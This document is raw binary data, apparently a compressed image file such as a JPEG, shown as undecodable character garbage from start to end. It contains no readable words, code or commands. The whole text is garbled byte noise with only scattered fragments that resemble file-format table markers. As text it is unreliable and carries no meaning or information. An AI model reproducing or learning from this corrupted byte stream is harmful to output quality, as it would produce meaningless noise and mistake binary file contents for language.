ͱc)S�Cjl�%�ާOU����q��W���i�b��R�S�6�m�m��>&����T��w�ǰ#ؔ�I�=ڀ*Y�H�ؗ��է�2����	�k����si� Z;�T���޻+/v�{Ռ����^�=��N��j5��a�2U`�-a����*���Ɏ3)�m0E�E�!���硄���u7a��福���"����+�>JiF�Ǯ��h��	�$*1����63�-�T�����Vk�4�:]rSP�`��~ ��sv�`sn����Չ�f�FO�o㴅�U�- 6Ɔ�,�h���Op�kxS^����}��ok�A,FP�-5��w�����+��b���	��CY�T�ˎZw��[��
�v�=����6&��	�A7kJ�%KUI�b{5ԧk;<�L�-��}�h[�޶iMpn���B"�0��x�! ��֟n|	T����6H��n���z�΋�F͏�ʞ5ۆ�v|��="R�y��˿
�/���c������55��Z�I+�b�;��)Cb�>���*6J�9�k��ҹ�!�N�����e@�\��eq���:jW!��r��}�lV6X a�k�ECo�T�S�
�l��t�'p���,\TH7(P�cn^�j=��Ҷ˶�Y��lvM��\9`,�S�J��V	h��Һ�޽:-�Q3@��ԍ�t��� Z-z�'j���!�K��L�U�oq�G�K؂��� �	��~"L��?}0w��j�2	�K����YڃT^���ʨ�
��D4�� ���u5;�u\����k�\�;�}�Yߵ��i���,
�6'���d���V�]{ȩ;UIMB�}�N�O,��7zo`t�[����F�8O�����Q5�Gh�����F��*�#c
�U�ib���C��!�Pn+�^Ú�jZ��}�R�2�`�%J�muzw)�.�8`��5(.z�����m���SYk/ܩ�]�����[�-Ղ˧�]�Kf�%z��;Ԍ�e�kk��!qN�l�L�Q���jmj�^t�S���穆~��j	C�+�YM���1v�PB�'������cg6�D���*k}�X�}Kmͧ�US��ְ��+X�|�3t�p�Y��d�A6�ݛ��;T�j,@��Ǿ�¶�,��\�UeF�Px�
��y��	`��p���=�&�k�I$w�p��X�U��(�"��B�K�FW/��P����{�����m��]����r�;���S������mJkM�b{���a4�R�Y�wU�;�,����_�}f�l�,˧��t8���@�k7l�˿��W'O樹�1��C�~CJ���̈́Q���j�3<���j���.�1�C[Ws�okV�r4��mkt�5.�1n����Q^�H8A0fٷlkw�j����ڕg����x�6q��-Ֆ͔j�V���׸;ڳ�֫�b�ΜW�K�M�ҳ���ƚ@c8�j{J�pڌ�r�K�+^S{-�_�bb�ҵ�7�Mj�Ć�ece���m��<vJ���e��ֱخ*U�
�Xs~�Y�0ǫ�~���j;����;+T�
�4�T�l��z��)eҺ;�ku(e�T��:K�U^�_�0x�{��U�� �5/�g�j&�Y�VBJ~Kj;٥�/�5'r�_u��dw����[���\�5*�zx�6K��!=�X�Om���Ʒb+J�!n��Q�ʙ�M���Ҷ��e.�70�Y��6�Ԇ���48i�I�Ԫ�*�l�����V����+�g�U]�P�5�@2����UV=�IqVV^Һ��Z"�r��;Wn����ח��[*ު�xWW�(Rچ�7�v��Y~�eIڰ.�1���z�oz�F��fץ��1��Z�&��L���msSkc]�[��`����p��>���Ե�"������N�#�|�ĺ㾌�c�.^ҭz��;o�X{~�l��k+V�B��R��j�r)�[��'=��j�b���i���{mJ֧Z�nWݲ�Ա�Wj�P`�tz_yg�٨��K�m�W^�J����F���;,����
��;�i�,7���*�m���7�J�r"T��f��7MX�Ԡ��(�*�j0��"�62=s�>�cm�׽K]`(�ұ4�Uf���iv
,�m��k�v�a7v�Ro�Zk}���)������alMf�cި�Q�ɵwC���_-7�0y�S�����u*E��et� �)�[P���ae�ggL����jnAV&���>���l�9Xm���WU��W`)�u6��t߾o�6o����s)�ױn2��ڿ������5�+�UP=� �**5�R���4����Y*e��Dz�F��u?O4�Ե�u@A	J���R��{�.�S��r�>�sR�kuX�bǮaTY�aPx$�A���pCX1�uBF��!�v�Ka���e��o-���JZ����]��`pv៷^����U��i�ޭ6׵f�{k[`[V��Z[K5o��, ;R�:y_����L�c���F6Ԫ�N�����Q���lG�W��A�P	�p�����_��5!m����R�,M�g�]?��\VK~���fࢾ�+d5l@�^ {V�yY������o�(潫b+
*j�1�U�v�Zh{;./���_���X-���k{jݴ[�PV�����P+��@���z�#Z��쵗�-ܵT����wR�-Dج�݊ڧ�}ۖ���j�����o��*�3o��,^������,�Q���X�d[
�����d��U�m��d���zV�V��|��+�&x��' p���xe���Dަ]rS.P�&�she���^?"*�,����=��)��nK���iz�}��\�Ϲa|1+9�˓l\���٩V�]�n]J#��~�����Y{�,��|Z���{���tC�`uuEW=�W��߉A��W��J��C�m54[����h�	S���N�ZX�8Q𮡹� CEfoȭYb꒻ﵨ�;�J���o|�Jt��K�{QK<D�5HJT��y�(]��Z�5o���kH/��j���]��w���(=����]ul�#��>z����=G=+>� ��=�^�@2���V�{{������N*~mݔ��MJo��=�Ʒ��j�%�Su�c�i�I�����ػ]�(- ���2�*̮��ק�>�ժ��+��,MA���mm�r�͂�+�Ҷ���f�z�Z�s����p�5�[s��\�s6���}�J����- ��ZXZ��b��s͈�̲��R�Y[XX����E2���*��iq�T���5�s.��mƶ�Μ��p����mR�m�z鰀�%��u:�(D���mg��-u���#M�l����� %      !10A@"Q#�� ?�`[�f�Q[�g2d���W�lպ�<�>y6h��ɚ=�v#G=�y��R}yM����7]RO��B�w9g�uߖ��9j�nT��O��&�E��WX�룓�話�2Ψ��Ax�h� �*�TtW�S�����~{0B9o��ے|���9��O&���n�ǳ��>�f�_4uǎU5k�I��X�ߪ!�g庽�M��A�"��f�
��>Z�=������&���1I�IԃF�Ew!j��O�t����ߎ�H���Un����$�٧���#˶mv+���5^j`�]��~[9�[7;���4j՛mӎiSG,�e����G-���]�(����8����+'8���A��?>2� ���"�T��=�4���M�١ܓ��� Oϋl��C���� ����t��x9l��u� �N:����č:ċ����G�p�������>|��$tGI:�B6��:H �������ؔ�C�9�m��������m�����b��#��ً�GDtG.?�� 6~�?��>_>�H�cȵT�H�+�j�y����������G��;�r��~���qꑊ��`��� �����(�UdV�x�I'>Rͱ8Gx?џ���ɶp�� Q~�����ɟ�/�?*h��73��FE)$�E�&l�I4I��v?^xd��&�x%H��>.tD�v;�Ĝ��!V|�0��h��Z��DI4D�NY�^�[:��4/	'�^O�F)��>�H�����,���J��٤n���5�0q�ٝN�z!U�Qdի�U�+�Y�1',?S�X�I7+`�_���I��.�b��GEc�כ��*/j�I&�N:��s�Q3h��을�&j�O��`V��}Vb��t���-�ލ��E�RM�}�EGd]Z�x�A)H�I$�I�J�L�;W��f�V!�TV�%�_����M!2 �������w�t*j����_N�rI6n�V3l�_�2�Wl�v-
�Fl�;�sb�7�(�H�O��b��b�'.2�&�EE�2O����v"+L�.$["�(���dݪM�Vq�:�>N�3��j�^,�\�]U�E��b��Gc�V+ՓGd�l�-SdO�"��F�w+��D��Qy��?%c��^j�{:�r�5v;f���H"�*o��bTF������~+�Uz�\�U_?���_��v�*�W�n�z�4*/VE����EM���d�M�_Ҽ��+&�n��Y$B}�5Mڪ��hUT�,�����TB�˷��n�0�ۤQV*h�I&�Gß<M�d��&����t*��D+&��T�"�,��N�Xd
�����t�MuD�*�L�|a�N�a�O��>SFX��gN$��Gd���L�d��'\�CՊ�>��8;����$ʄ"4+����I$�h��$�X�]��*'r*/T;'�A�6A�[1k���� �WD�w���&H"����Îr$tGDt��X!�����,�!xj�4���U"�+tpr��tg.-�4��`���Cm��-z�vn��LQQ;�r���e�S:&>A�l���&Ɂ��誧�4�Uv��gi� |dh�a9����H��A>x��^9b4vLx�mV���wGbI9sG>rd|���}5I$�I4�g�M�����~����Gfwgfvtc���!��"��h�,*�ٴ1VO�ЄhF�f�� �xj�g�*I7j�E��,�4^�h�'�E|�5|
����h�U�%�FM`X&��d���$�lx���j��6�&F�d�3t؛;���5�<dؼ>yf���'�Fh���|�� ��WvO�]7I����5z&����:D�$��u��N�E5tܬx7s�� �=�n�r1v�Dۯ�����n�6L�2̡H荙�^0<&��*�dIxv�5�Y*d�tmU���i�Y4�x}6�ɲF##�3t�"�b0�V�ni�;���M���(���fѕc��)�i�V�dӖ�%N\��v}\�۲a��?O��@���ɤQ����w�V�+�#�}0���I�4u���,͓WGg�׆���.�nb��mٻ���T�� %        1!0@AP"2�� ?�f	%Qr驫Vh��Uc��Ɋb�Rn�$�V+Y���76K74o�p���ϖ+�t�X�b��$2�.��]4�58D�!aS��}9��Fnu�RSMy���!	����$�J��Ⱥ��v,X)ɧ�=8����~�C�X�3Їz>\�����>�;�mx��G�_���Nٯ�U�0;>�NI�T�o��⫷��I�Wf	&�G���#�V(�Es���b�pMʚ�C�V=��oc��ǁ���&��p>_D
��I��~�l��ݤ���)7�4�,�I��:��1�;c�h�&I��xMF�5y9?C��y�� �`��M��7L�S�I$�._�$�Rl��˱O��y��$�nf��� �<��il�%���Z�Y�~If�7I<�����1I�YCv�hҒ<�����ǣsF���q�iɊ'�[<�֔=b������G�ț�f���,t�I&����I�O��N�ӥ����z��'�Ǳw$9>��7S�zj�jȣ���Dj�ƌ#W,�&�~I�Ƒ�k�~g�~M�mg�?�X�Qً>�ބ:�xF�
�mD#i��m�Ţ5*���*�L��)=Lx��]5�i4Tn�4(b�d�I�f���F��ܻE�Vz4zX$�[��ɦ5BU�i\�7E��[$��dv��L�I6�NL��k�B��kMP�Ij抌�� �"�~�,��f�|�ŐA���tDj��"�i���+�a� �(�5&�Y�_"⚨��0>_������W�>c� �?z(�`|:@��AL�����p�(V���h��ۧ�[F�&�-|�\��A�Z���q��g�*�}PAR�dS��R%�4�<��9B��Y���h��MU�etD� � ���E ѧ��5�D���*>h��i�d��ky�h� �rA�#9F+6�Y.�I'����"�E�Ӂ�|��~��5[�:�"E����A	�M��Gz�5sL�O��.]n�j>�N���A���;2H�:n&j�6OS�: ]o6:ɗd�oD�JF�$��я6`w�躝��~��Z���B��ut�}fȲI�5���Ҩ�]}O��d�t1w�t��I�\��d��j�:M�I6Ey�b�l��Y�A�;�_5}��Ec�E�d�GڭU���ɋ���E\����{]��#݋8$�z�T
����O{v�,�b�0����G�:�U�R>�Ҫ�T�Oc��닳ڬ��$�O�9���H"��>�K"��~�Gl��Y$�L������OR2>)���zҺ����z2`}RI�$�`��%#r7#r7�r7�~���z��٢b�b�Ͻ�Nl]m���&�l�G��NL�K66m�h�r.2���\�=.�I4�AHt��4����"M���
���mŒ+��d�Q�!Y�bLSTS�ѹ��ѽ��ލ���n/�c��)$�\Y��'
�y7��5��rI5��D�.W�g�#]j���ܲa�Y�����صqk�W$�	����<�Yb�A�ClP�Vm�Ѫ��X �Ӂ��yM\#�A��m4(��W]���E{!I� �&����]���ʬD�H"������j ��R=��6�U �6���83tSWB\��G}fE�$�ڬ���>(�9��7� ��|����Y�-�� �\��f�>�:��û=��vE ǩ�'*����o�.)��K������ ��`�$�0sLz�"�OG�ߔ͘�>���:�d�J��{�X���ӟ]b�?�� B   !1"AQaq 2#0@B�Rr��3Pb���$CSs��у�c����  ?��\Og�#R�k�U7�j�%	s;���,�-�2B�'�|�Zٻ*�݋B�T��h���~�q��:���g92��%�~�ƺ�ha�Ǧ���Z���T��H��U�F��0�����ݛ���/�o�=������L�Թiߩ��HJ���w����)`�ǔ������#���{�s�99pА�R\d]Oh�+U=ɷ�T�j7��\Ъ*�Eb�[Тۛ������ײ±����*rع
��J��Z�\L��-9��c�iG2�l�Y�P�(F�ۡ_n�����PP��R7`�S��]\i�U��z�/s/�L�����=2h�f�vQ�hUl�7��W?C�J[���W��Ǉ�lE���'����M�f^�W�"]JV�cȒ�:�ͱ�,oQ��Wf'a�}��6/�tҦ�Ner�F���+T�B�۽���s�gȽ���g|[=�%A�ys7J�^&_�C��G�Eqk9�Y�����Xw)����k/V�<���T���������w�-��e� ��TK��%����W�W�_)�{�/�T̓}��sSZ
Oӟ"�K>S>,\��o΍~爥�zPJ8=�o�ҵɋ���h��w����1i���˾��+��K�^��z�x��6EӅL�LUZ	R�f7Mp=&�[g����h��Wxܼv^��ڛ�ٻ��Z��i��Y:3���T�,l\d���ݪF�}�ˢ2�E@܅e��:v7��r���35L����4\Oϡ�%�(BY�4n۹�QS��9����kr�O��:��.^u8'�2�bũ�x�n&Ǌ����L["11��mw؋���P嶓W��^{-�.��$Q����\y�ᔒ�=�MkC<���X�w*����ŗW�:�H�Y|��~]�7Oy#�/���lߍ)��h��YqT��"�(�cW�Y��\�f�)!ds�3\�\8��� �Y�zd����o�c�u=N�O]vr[.�*hp�E�z�Z�G�2*Q�r�Q�^�werȮ��G_�%��v���-��_f�jj%��I\����:�%�(���� ��B�����:���K)��J�O�-��+#UAq�Y���S<0�7�3zjΧ���7��.H�XI.�e:v=�L��ݖT[9�Ģ)�3�}u-��[Ax�Ȍ�.~��j~��*[y�]�F�q(p�C�b4�KT�G7	b��.^� 1{���f�NĨ}�7r�d�j��ʘ=g&.��ѧ���٧*[2� ��+T�W�oK'6k��JB)h#��B��g�^$���M�J��䄡���vz����Te��7���-���T���S/�Sw��*�S�J�0�?��\��x�D���(���|܋�m��Ԯ���-�ʿ�do� ��%� ��O�.>%c���μI2�xT���=?�����������}��"���� 
2��wJ�����\x�^���G�W9�{OGE��x,8x��=)K�Y�1mzm�,�C1�w-�s�a���sT�i�����M�8u�2�����6oj��S%�
�-�����/?S]�Ɂ�)?�C�n�I���BZ�NG����浼��G�\�7�G�ʞTh���^L�s�'�'�Hp5�����V���nB��Q�g���u�g��r�(��|ʿ��D���=Ul��5=�-���bXX׍5�K��A����~J���_�.��U��ԋs�R=!O��9��9��kc�\iP� ���ߝ{l��,Z�g$�sҤn��7o"�7p� X���T~)��_h�hp�x��7�M.oE���rƷ�u9�J�%��t,��Y�sH�Ljؖձ|mK|���#�t�T_��_�\�+���k����ۢ�����h�h���f��=�� A�V)�a�u����{�:w3*-��e�zn^�)�R��}�CJ�f���?��+��nF|�ҧ#B�o����+�*t=�7���B�W.�TS��)���e�����:v9��Z.K�)b�2o�*F��l��{�[fTo<���nئ$?A��Sڻy]6W�%��e���l̥�H�� q�5r����(�^.���Y��
�%W�C�sC6���J>�y�e]�38��E��o3�I~�N?s���Z4�VQr�� ��u%��s����?�[Z��-��S���H�ҥ��d�,K+�Ԇ����G�9(�"����N���<Y�rFlk/�[��X�;0���k3�ƈ�4,�o+%��g3�նn��7⇶� %_�]���܅��]W�[�)J4G(��K�J{<r�3�B�d�YQ�rXuu��lv,���7;P�u��z�B�m@X���t+X����9�����swFTK:ߖ�#��W��Y��s�˛���<k�d��k��r�1�{|{����^U2�+^�f↫�2Yz��Ǜx���>3�B+	�Σ\J�t)��1,��8����<s��,��qX�dR/u��I��Cy�#�(�)�I~ū���J�=�R��Ȗeo����sx䌸h�2�]�+%�}\ǒ)ρxVl�H�#�)�Po��=�Ue�j3�T9�苪��� F����+�e�o�挥�r���/}���b�Z�_�7�g?�	�����=�f���
,��e��&����y����g˓)W���\N"S�[�Ƨ�rH�� � �����w�.R+x��"�nW��DTk��o2�vS��f�
�����o��&��_4����R�Z켍�ffD$�̸z��Z��?�g�W�F�lg����"�8x��O� �2O�(ƴӦ�ަ�mܹc6&��++��[:��3q�MW2��E�c$�92�~�������-6*�)oԧ���R���Q{�W��,�Ľ��\�&��JT��{�|:�0U9�쾅�M�T.~!�Y��e����A�
Օz�v,̳e	+;�Z��o�o��Vv7^�"�Ա�������E�Ō����(5c;�Y��[/Q����ϋ7�*�U�̲ٽ�F�Rc�xޘ�s��fU�)H��e��.iR��q��֤~M/��2�]��U�-�V�G'�鲬��YE���^�x��1G����2֑�R�+[����X�P֧QP����-y�uB�V�e��O^"�>��"���Kx�gie#���J�O�q�eK���)ī�E�8���Т����fy?x� as=ݱ��2�-�D�!�e(u2�2����Bȭ*fJ��}ȥ�r��)�A�Yf�]�_
�E�ȣ�[���<E���-��t*�e��WH-
�lϨ��(��*��FL?_�S����kf��B"�٘ґ7D���%�)�e�N�lb��(���B)���|���m�̱Т533Bʅ8	h��7���t����2��{.]��NB�.WC��+P�u9�Գ��&<FW�B�e^D6�?��|���{���Wc�Qk��J��m��4�2�oe�}E�ʖ2�b��ж�U��Qhf3?���M~�CwR��<�,O�Ob�|��[���ÿ�R��R�My32�B�"[ete^���QZ�1�Y�+�I�c�5ٙjf��ZՖ/�)6o:E��ˉZ��t_M����`r��!��Sn�X�m^t*|*�Sɺ���~]�Wɧ�벅��O�m�j2�W��\����,o�7Qr�5�vx������SK���S',P�U*�(�U��>ǳ��#�H���آ�ȷ�Է�_	ywf�wR�ڏ���-�Җ����P��פ������b�в3N��%C{CqSf��hm�t+/J2�B�xN�)�Sr�������U�*i�c�$"O��R]�+�2�Й.�o�W�K����Z�����47�]N-���f�E���9H�t dE��V�Vj��(���w2�>���3=7΅�ا�}���]E��§�rV"s�1p_V�8�r��r�y�����бԾ�hr�%�Ц΅�(�
L��q���`�jsE!v�-X��Q���L�B�y��ϱ] N�ϰ� 9���7�܉~d�؍t�[mX�[5bG�����lF�/�Ǳo��/��Z�F^<����G�r+(���!������yb�ٸ��v<�|jQ�.e��~,�n��?�N�H��"G�1v<E��s������Q���q�$[�ػm�f�m��W�7�f�:����*Q}�DX8:��Y��ۙ��2D��+���'Y�h�Ჟ}��ϰ�9�"�H��d�o��*1�>���A~S�*k��!l���;^������u�<�c�-�U�*_f���H�������1+3ę�sqߑ���һfX6�"�f�m�]��O��/�2��c����DMF>���"�ĕ��0��:�}�����)�%8��.#�=�E�m�6Te���Ա�޸�K�P��]�
0����v���fy��z>�m�N�#��fmIm|�.{�܍O�1v1,B�M�b=������V.2D�̧���CG"��U����u��ԩ�JP�c,L�Ȅi�����x8H�7���S++�eer�5+]�>�؏��.��ڈ�#ϸ�O��g�o� ���xlW��C{Q��G܇�ǷJ�r/o���+�e��қyQ�gS>�fijVz���e�K^es��!�c��R�9�o�'�j>�Ƕ+j�뱲�^g-���[3�O�y5(��R�X�++�_%Vjs�~K���֬��M�͢+�=��&�w#��E�#�Ǎ���S�Q����m��-�]�}�!�[nK�����n�6+�\��F�?���ؒ�b�ʿ�����,_t�EYl��-�e��Ԥ>�evʱ�O���yj���_��qb�SwC���,��m{yl�K�5��;�=��":n(r㲨��,W��yh�+9	͛���QX����(��z�^����0VGc3��D���6�O�e��>[���ϱ?��c�-������^�#����Q����S�}��dgĕhX�t?���9��N����]e#"����<|WY���Ԯ�/&�K�v'��϶Ǳ���|Ƕ�)�w�Ƅa����{+��m�k%o-_��39!D��\K2�9��QТ:����(C]Y�1<�(�31��rFi��QG�=8h�B�<�ڋ�В9|�Ƥ�-�چ[j٨�>-ڶ��.W*ڰ���Jؗ��	PKT�W�,�W��q�v%S�,��VođOg�Eqܶ�)p<g��oh��"�$ǋ%v����e[�We4É�N�ȿ�P�J9|]���ػ�C�Ƶ�$>ط��w���g"�u���M��_�T�4��)���Ďf�h�bW�Oe�]��R<�g���sv������䓓���8��g�����d~�vxx_c"�����/��a��g�kmyl|�-��k���_o%|�ʸ�����E�ZU"ʈև��?�������e�]�EC��Ҷg����R#�S��R#�~�Q�e"�7�uJ�^�����o��a�C+�ong�C�1l{>�U�T���/��W'|���E�R�(���p�ѻrsZdr5ٙ�$��(��2�j��R�s;���>�硟H����+$b{D�#�T%���C��U��^J|�����?$|���]^^^e.DmM_��>/=��k#SA%b�L�S����H�sfyzQ��p!v:kBKUR8Q������XQ-�QZ�� ]�p���ڶ�������:�����O�.�j\������WAri�(��3jF<��\t%N�%�2X��Z���a��d�+nc�7=oC4�r5/e��7�;�s�!l~^�i���Q]��Yy�©]Č�����&Xi�e��J�B�����.�pa�Z�(�E�(G�p�t�D��7����?[!�O�<Y-��:�)���]����֦o"�4�H�j��I�%�b+����O͔��̵�Yl��B*��=L��Ls���}R����ބpp}S�K��<y���ݏ��0��,���>B]����9��m���������$��%'g���
�N�G'}��"�Q��eY�FHYqbKg9s#莦�ؿ�ȵ&�X�Ie�ꑓ�!{>
�^�7�8;,��÷�˶��$��_#�����WK����-�%?���ʽ��Se�/y�b�QEk��Z����D�k̖.-�%*YVFHkǡ,O�Z��h<L[67���E��F]��D'/�{C�o"�_+��o#�K�ն���9��A^̯©)�����A~"1�VGM�~�~&~O�.r3���KC�ºV!��󼌉�\L�[Ӑ��k��Z�x��Xpo"#�%��˷�0��`�az0�M���#���R�����a�C����8��\�oc1N&|OS硛�BK҈�`;Ȍ�ӲFyz��Mב�73�6;����C^4*��z]�����9K�������|�rR/�,M*_�Vf+�ՙV���y}�h��X��g-	{^6��CT�[Y�[��x���9!d�R\4<LMJ/��o2_�Pȯ�T7�F�s.n�2�UX���*9QUqRӐ�J-FF:{�2>Ʉ���DaTx�{�zT��^���C��,�x���W���˷�l�������!�y]v��Ub����TP���r�O/SsfXGx�<LN�r+�bX��G�&9�5ğ�r��k6I���!��x�Ѣ���#��膬Ip�A.�Q�����X��-_"O�ɔ��Q�kylԷ��#���N&��*��oI1C6���'+�(�Z��z���)­��ĝ�V~�|:|��l{Q�C��Rļ�bؼ��Oļ�s��_�aD�%&-�~�\�C�wy�j.,�u���-F�C��3ě܈��荠n��zl��K�ǵ/%��/%�m^J��9��^3t*(�dER*f��m�=�XP��W7��D���`��6k�#�L���]�W��.J��S>�:
Ɣض;�/� �SA�2�Su9�y��ED���ܣ�o�Z���W+"�-��~��Ӡ��J֑*���f�Ff�Ե=TFW;�ۭ<��6���:������S��C��G�{ܖ�t#ԕ9�'�eƍ-��/��O$���j�#9%�O%ŘU�����)����W4QL����L�2��̵(op9�-���D���/����7�E<����l]�_ɳ���"�����b�a���'DC�7��7ԛb��yЏq�Ҥ��t|�NC�U�R�_%�N��y�Ȋ:ym�峟��W}�9x��Գ=5��<l[D����E��sFnJ�[5���Sk���oE�˚���Kg/���m�OB]�x$��c���	Gd�C5�F���O����I���AӐ����dk��2=o� ?�Ц��m"�6j[�s]؜�X�:�8
:aa���g!,=wf�d�s�CCvT/>���qE�S�Sz�v�j����b[W��ϰ�w%؍G~#�P{q���xJ�D>����_*-����q|*��"�,V~j!"�3LnD��\E2�v���r�����C^"���:�U�ɛ�3wM�4�x�X�8����ڇ�W��B�2��%�M/侺��e���^w�ؑJ	hP�o>f7��̰�ZjSI�� �����G$9�>��ū*�R+�b弚�п�?2"Kd�^Z�)£�~GO%��{�~G�U��*j�����^[�n�O���&��Gx�v:pk$Ql�����]k��{���DIlHc�-�l�}�؉_/M��d������=|ʥ+O��*��.,s�.,��#�m6�kcS]J���[s34OI�^ŝ�K͟�����>���OM�ٻw���-�������W+�R��IyZ\t7�Q������MȕKS$i��к/h{�Y6{��7Z/����6=��Ȗʐ��x���[�ɯ�wgs)V���iQ�Y�|�[��+�EX�n�Z♝أ�ī��6Zǭ����#g�����ѕ��)�r��u/�Bű����c9e>Q�m��C��Ⱦ�Ԑ���^;U���*3V��[gB�
������F��hݐ�]F��2�Y�������+Sk�[o���?�{Q]�:�`����eS�[9�}6[��eZ"��2��~#)��D�ӗ�\Ȯ����2O歵�f��ؑ�|Fi�ٯ���X��e!��,�o��YWFo�M��$��6I-K����O�SY5��Mҿ��,M�iwqEzV��9��-p��z�
qï�=��p��m��L����u>�$�'��o/#���7-�~F���:�{3=c�)-��S���2��鵈��o�H�L��ôӼ"x8U�V2-�����T�/�b?XIpg����wj*�8�):׀���Z����n]kg-��fh���\{X����|}kԪ��+�spcHs��D�,���ƽ���&ݟR ���xmI-�gC,]*x1~����t7=R�ϊd�������KM�7�-Ʃ���̒j�+*�,�Z�W��fg���oȇ���.#�^��u%ش����<���bS)Z����#�͓�+�4+����� �Ǽ��8���Q��^+�S��q�hH���'�XP��V�XJ��8$n^�c�Óire�zM�B�s(��,Se�d��X{P����6�ξT4.$�i�T�&%�!��E%�<?P�q#�2�?Q��&Z�ͯ$K����������E8쵊�Z�)=�v��C�q+�24��������+�R�4�yT�M*V����{,G୯�l=�ؼ�-�����e�o��-'�A~� �g�;��g|\NlO�Q�[�G�*��E�1+�ʽvػ-&z�
ba�]M��7W�r=��_/��t�C�1l_� +!1q""�WMK�籊'���ҿrX��_��0��\��;�����.�b�LO�q���Vx0��Qſ�R�_$>����D���e��ٺU��BO���Wy�U0����r2f�������!�Q����� O���ř���ޥx�K��n��BN�Y�[#�(��]�{b[mnfe�+m�1'������G
�t�s|_6Kwğ�����_�� M� �2��ߪO����}>Z|�>UTY,N.��Y��{#�Oʆ&WM�����Q�P�Т:�D��ĝ��.�N�HZ�J%�/��c���H�s���^L/�LAF��r3c*C����ů���?$GO;��� a��D+]���u1'�l��v0y-�x����Ii�U�t�DQ:`a�(��|�R<z�+|�V[m���dG����|�'�"��;ا�%¬�&#7�}�8ݴM�&bRב�En�m����XxQ�WoYU������Y��_���}�e��D��dŗf]+��T�#v,�t%�����O�*��E5C���^Fg�������/�+����M�*��ۚ(�EDxp������$9��q-��.{+���ex|������!�����R�*W��%}�lEM�$TlX���X�z\�M$,,(�l޹{�]��>i�n�����|'�mJ��U��33,�9}�u$E��Ifԗ���G"0J�CG�7S��GC������P��)v؉�� $ް�E����{k���&��RV�MS6���e��\^Z��U��v�	v؆���N�l�ײ�ߗ�RK��r�+��J��z(U¯aJp�����+��\kH���ī��mS����S���%�dI|%�k��kN�H�ym�E}�T���p�YS��*��)i[y뱲�˥�dFG�?"����W��d^�-�.pV)J��DK>��ԯ�E�N�������W�U�.�Y����nR;)��1�u+�ٗ�{0��b�<�r�����w��O�����y%�dv/�����T��}q=Q�F���bFX�G�3nъ0e-e:пV�Ga��^{|��lC�z���_*j�њ߬����_c']q��^W%�-�Wɯ=_�˶�S�����c��P��Я�����Q�Է�e�Ց�S/�a�Rh���E��~Z������ &��С�N,|�NE��\��[�\2�U�z���->O/�v+���QR��^�-a�ٽWg]�%�b�?;
�j���t%�o��s����4��E�wR�W��2�:��U�b��^t�5����y���  ]DR*���̥�6��������F�zH�Ə����R�nq%��A���>r�yvڶ�%�yt2�U��-/��W��7�('�����jSVc�t9"[%�L����o���('�m�k����%"n5�,�I���Qm�J�K��t�u3}�,���b^=/�xU���%.&�%]�i�7r�փ�w�ԧ��.��-���}U�
�jn�r��ҦXi̵�9�F�7(�
e�]zʼ�Q���t�{QO�6{s|�fv��t�˶�D�X�q���PHq�fUg��"�Di�{.���'H��U#�	�S��<\T��&��?�e����n��=t+:۩&��S�]���:&�al��k�M&��M��-HEQeD �ކ�\Y,�r�Z��ީm�F���#3���*���E-
J�Sr5�n(�)�.�^E.n1FV��%v5���E|��o4�lb�}�����P�6Y����!��=��"���R�B�n<��N8�y���Q�D���R���\�?��I�8�ѿ
E�:)�y#]��¢�_�k��O�.��/*��Ȧg�fe��	��ǐ�aE�y'(�cjk*�g���Y+N2+�4�n�#��uj��,��=���CωV)a���&�Q�om��P����g�\�ظ�>�4��&,w��r3�]���OӘ���h����7�'<\��DIxwIX�%7�B��Z�zRC�Čȗ�K� �'q�1���GDn�;:�������.Ym�g]3�Y��e؈�1y�f�H��;ȯ,�IoX͉�{��suC<ŉ&�&O�{�A���P�%�$}$Rq�Rw���xx2Iu=�*J����R�r�=TeI62�)�s[i�k�,�_˽򏰉P^u�	-L�S�ԮZ�*.�f������)�W�x\nw|�+��H���qT'����I�˸��W�a�a'�ؚr8�q�fJ)zgV=�Ԗ�L���{k�i�� 7b���C�}���eR*&v�p�sSB��9�7k�7�(�W��*2��S2(�s �1B2IЕ^d)zb�}���~�ZQ��Q,)Ƌ�S�vK�^%K�5-��Կ��z��57V�M~!l��|���J-rb��Z�|�ryy����U�U�-�E_|8�sNi�!q┲�E2�xxy3�hW��)�ӹ���(8G�2�h�W5,_f�C���|*� ,��~e��'��AB��dd�;�E�#׉��jAG�K�G15q��}�� ���+�ŉ�2�?U�)4���e���u��r��[ҦZ�ʸ�w*�e���(�zQ��e~���[����O��d�-�D[܉�7����ų~�����sJ@���+^��Gz����g�w)?L���jo�F<J�x�+h�ܵz���d�ۺ���d)�8����^X�$/��"�~�(EXݸ��S�i��P�[*�c*��jJR�C�Xp��X���d\����iV����W!.LJ?:&�7C>+rW��9f�n�m�)]K�������b�}�ܐ�򹖣f�e9�2�FX7]E̦�,)N;��-sp� �]��x�_b3�o�.sT��?��U���3����yrԧ��F�qJ?P�>�/c�ӕSg�B��Ե�f��{߱��Z�m�n}�os-$a!�FrZg)��ޢ�1���F]J�
R��Q	<��Ow�����+��ǩ<ժ�'$�/q����8m��q���Sn�,RM1t4$�V�����9�:2�V��3���b�����G�#N>�;�G"���=M	Z��΂ξ��N�D��.dR�G=�K�r� �{�yF�YDժ)�,�K}S���j*�t����g҃ł�zw�OF%f���*r��)V���Q� ��������#)+�y�&KJ+�2�/�:�$q#W�.�K���dB�B��ml��/��\6�Ԥ���V%���ؼ��Wf��#ySޞϸ�B\�凲_����I�$KzZ�������8�p֒�O�%{�B�и�AV���oZ��K��qtvlք��΂��^��:xmo1�.*��I�Y]2Xx�n�ÆUɺ������&�KKe�,U
tEaqnn�}�Ȕ%��u���mq$��8�d\�r���σ�u1�i4G,)�(�([M�u�b®�7D�|��4�iI%��N,�f���)��avIʬ���O�R�E)�
��Ok��!c�f|���\̏�M6�EjK�=�\��jUZ��Ql�q�}�������%Ю,c§�yت������j9x�U�'9P��l)�q���*��V�Ү�k�zĎ&Z�x�t��?	��5PBN��90�UԴjRu��N��{e��s���R���kl�7�c�M���4�e�x��˄VN�^I��Zĭ��2��-���e�ms�ꀑ�G�γq'�dv:����C���2��r��<��  �]*R_M�MhF�-�$�O71f�� 	�YzŜ[|�d��M��H�_A���bF7�2��+�td��� I�L�z��X�Q�"q�E��$��:�u)�Q3Kv'��']�6'oƦ��y���5~K�l�t�YTyIBw]��վ�_���"���*~�b~C
